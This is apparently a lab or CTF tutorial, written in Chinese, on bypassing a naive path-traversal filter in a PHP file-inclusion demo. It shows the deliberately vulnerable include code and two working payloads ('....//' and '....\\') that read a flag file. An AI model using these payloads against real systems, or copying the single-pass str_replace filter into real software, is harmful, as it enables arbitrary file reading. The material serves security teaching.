 方式一：过滤../ 、..\替换为空,可以尝试使用....//进行尝试
不安全 | 192.168.2.61/file_include/demo/demo3/demo3/demo3.php?path=....//flag.txt
<meta charset="utf-8">
<?php
show_source(__FILE__);
$path = @$_GET['path'];
//过滤../、..\ ，替换为空
$path = str_replace(array('../','..\\'),'', $path);
@include './'.$path;
?> flag:123456
方式二：过滤../ 、..\替换为空,可以尝试使用....\\进行尝试
不安全 | 192.168.2.61/file_include/demo/demo3/demo3/demo3.php?path=....\\flag.txt
<meta charset="utf-8">
<?php
show_source(__FILE__);
$path = @$_GET['path'];
//过滤../、..\ ，替换为空
$path = str_replace(array('../','..\\'),'', $path);
@include './'.$path;
?> flag:123456